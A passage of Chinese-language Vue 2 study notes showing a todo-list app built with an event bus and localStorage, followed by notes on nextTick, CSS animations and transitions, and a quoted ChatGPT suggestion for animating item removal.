对app里的数据进行取反操作// this.checkItem(id);//使用事件总线this.$bus.$emit("checkApp", id);},//删除delFn(id) {if (confirm("确定删除吗")) {// this.delItem(id)this.$bus.$emit("delApp", id);}},},
};
</script><style scoped>
/*item*/
li {list-style: none;height: 36px;line-height: 36px;padding: 0 5px;border-bottom: 1px solid #ddd;
}li label {float: left;cursor: pointer;
}li label li input {vertical-align: middle;margin-right: 6px;position: relative;top: -1px;
}li button {float: right;display: none;margin-top: 3px;
}li:before {content: initial;
}li:last-child {border-bottom: none;
}
li:hover {background-color: rgba(116, 101, 102, 0.068);
}
li:hover button {display: block;
}
</style>
//App.vue<template><div id="root"><div class="todo-container"><div class="todo-wrap"><!-- 把输入的内容加到表格中,用自定义事件完成 --><!-- 事件名、回调名  --><Top @addTodoEvent="addTodo" /><!-- 把app的数据传给list --><MyList :todosMyList="todosApp" /><Bottom:todosBottom="todosApp"@checkAllList="checkAllApp"@clearAlldone="clearAlldone"/></div></div></div>
</template>
<script>
import Top from "./components/Top.vue";
import Bottom from "./components/Bottom.vue";
import MyList from "./components/MyList.vue";

export default {name: "App",components: {Top,Bottom,MyList,},data() {return {// todosApp: [//   { id: "001", title: "吃饭", done: false },//   { id: "002", title: "睡觉", done: false },//   { id: "003", title: "学习", done: true },// ],//下一行若不加||[]则会影响到Bottom。vue//Bottom.vue中使用了.length,而当数据为空时,localStorage.getItem读出来的是null//而null没有.length方法会导致报错todosApp: JSON.parse(localStorage.getItem("todosApp")) || [],};},methods: {//编辑,失去焦点后,不是输入框形式,并保存输入的值editApp(id, title) {this.todosApp.forEach((todoItem) => {if (todoItem.id === id) todoItem.title = title;});},//添加todoaddTodo(newTodo) {// console.log('我是App组件,我收到了数据:',x)//下面一行操作了data中的数据this.todosApp.unshift(newTodo);},//勾选或者取消选择checkApp(id) {this.todosApp.forEach((todoItem) => {if (todoItem.id === id) todoItem.done = !todoItem.done;});},//删除tododelApp(id) {//别忘记赋值给新数组this.todosApp = this.todosApp.filter((todoItem) => {return todoItem.id !== id;});},//全选或者全不选checkAllApp(d) {this.todosApp.forEach((todoeach) => {todoeach.done = d;});},clearAlldone() {//filter不影响原数组,要赋值回去this.todosApp = this.todosApp.filter((todoItem) => {return !todoItem.done;});},},//使用监听属性,把todo存在本地存储中//若想要监测到任务是否完成(todo.done)对象里面的属性,需要使用深度监视watch: {// todosApp(newtodo){//   localStorage.setItem('todosApp',JSON.stringify(newtodo))// }//深度监视写法todosApp: {deep: true,handler(newtodo) {localStorage.setItem("todosApp", JSON.stringify(newtodo));},},},//创建事件总线mounted() {this.$bus.$on("checkApp", this.checkApp);this.$bus.$on("delApp", this.delApp);this.$bus.$on("blurFnName", this.editApp);},beforeDestroy() {this.$bus.$off("checkApp");this.$bus.$off("blurFnName");},
};
</script><style>
/*base*/
* {text-decoration: none;list-style-type: none;
}
body {background: #fff;
}.btn {display: inline-block;padding: 4px 12px;margin-bottom: 0;font-size: 14px;line-height: 20px;text-align: center;vertical-align: middle;cursor: pointer;box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2),0 1px 2px rgba(0, 0, 0, 0.05);border-radius: 4px;
}.btn-danger {color: #fff;background-color: #da4f49;border: 1px solid #bd362f;
}
.btn-edit {color: #fff;background-color: #51b1b8;border: 1px solid #bd362f;margin-right: 5px;
}
.btn-edit:hover {color: #fff;background-color: #398e94;border: 1px solid #bd362f;margin-right: 5px;
}.btn-danger:hover {color: #fff;background-color: #bd362f;
}.btn:focus {outline: none;
}.todo-container {width: 600px;margin: 0 auto;
}
.todo-container .todo-wrap {padding: 10px;border: 1px solid #ddd;border-radius: 5px;
}
</style>
2.13 nextTick

用定时器也可以

2.14 css样式
动画
<template><div><button @click="show = !show">显示/隐藏</button><transition name="hai" appear><h3 v-show="show" >hello</h3></transition></div>
</template>
<script>
export default {name: "Test",data() {return {show: true,};},
};
</script><style>
h3{background-color: pink;
}
.hai-inter-active{animation: fang 1s ;
}
.hai-leave-active{animation: fang 1s reverse;
}
@keyframes fang{from{transform: translateX(-100px);}to{transform: translateX(0px);}
}
</style>

过渡
<template><div><button @click="show = !show">显示/隐藏</button><transition name="hai" appear><h3 v-show="show" >hello</h3></transition></div>
</template>
<script>
export default {name: "Test2",data() {return {show: true,};},
};
</script><style>
h3{background-color: pink;transition: 0.5s linear ;
}
.hai-enter,.hai-leave-to{transform: translateX(-100%);
}
.hai-enter-to,.hai-leave{transform: translateX(0);
}</style>
(1) 多个元素过渡
<transition-group name="hai" ><h3 v-show="show" key="1">hello</h3><h3 v-show="show" key="2">vue</h3></transition-group>

(2)动画库
chatgpt
我看到你在样式中使用了animation属性来创建动画,实现了元素进入时的移动效果。但是你还需要同时使用transition事件来实现元素离开时的过渡效果。建议你按照以下步骤修改代码,实现离开过渡效果:
-
将
v-if改为v-show。因为v-if会在元素删除时直接删除元素,没有过渡效果,而v-show只是控制了元素的显示或隐藏,可以实现过渡。 -
在
li元素外层添加transition标签,并设置name和appear属性。这里的name属性是用来指定过渡名称的,需要在样式中定义对应的过渡类。appear属性是用来指定是否在第一次渲染时就产生过渡效果的,需要设置为 true。 -
在样式中定义对应的过渡类
.todo-enter和.todo-leave-to。.todo-enter定义了进入过渡的样式,.todo-leave-to定义了离开过渡的样式。
下面是修改后的代码片段:
<template><div><transition name="todo" appear><li v-show="!todoItem.isDelete"><!-- ... --></li></transition></div>
</template><script>
export default {name: "Item",//声明接收TODO对象(从MyList接收的)props: ["todoItem"],methods: {//...delFn(id) {if (confirm("确定删除吗")) {// 将 isDelete 置为 true,触发离开过渡this.todoItem.isDelete = true;this.$bus.$emit("delApp", id);}},},
};
</script><style scoped>
/*item*/
li {list-style: none;height: 36px;line-height: 36px;padding: 0 5px;border-bottom: 1px solid #ddd;position: relative;
}li:before {content: initial;
}li:last-child {border-bottom: none;
}/* 定义过渡类 */
.todo-enter {opacity: 0;transform: translateX(50%);
}.todo-leave-to {opacity: 0;transform: translateX(-50%);
}/* 定义过渡规则 */
.todo-enter-active, .todo-leave-active {transition: all 0.5s ease;
}.todo-enter-active {animation: ying 0.5s;
}/* 定义进入动画 */
@keyframes ying {from {transform: translateX(100%);}to {transform: translateX(0px);}
}
</style>
注意,在删除时,需要将 isDelete 属性设置为 true,然后等待过渡效果完成后再触发删除操作。这样可以确保元素顺利过渡完成,避免可能的错误。同时,你还需要在父组件中接收delApp 事件并进行对应的操作,例如删除数据源中对应的元素,从而完成元素的删除。
